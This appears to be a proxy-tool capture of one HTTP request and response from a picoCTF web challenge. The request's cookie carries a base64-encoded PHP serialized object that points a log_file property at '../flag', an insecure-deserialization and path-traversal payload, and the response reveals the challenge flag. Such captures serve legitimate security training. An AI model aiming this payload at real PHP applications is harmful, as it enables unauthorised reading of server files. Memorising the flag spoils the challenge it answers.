 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:25395
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 Set-Cookie: PHPSESSID=0p3grid35jccmg8aokbd63lmmo; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7
8 Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}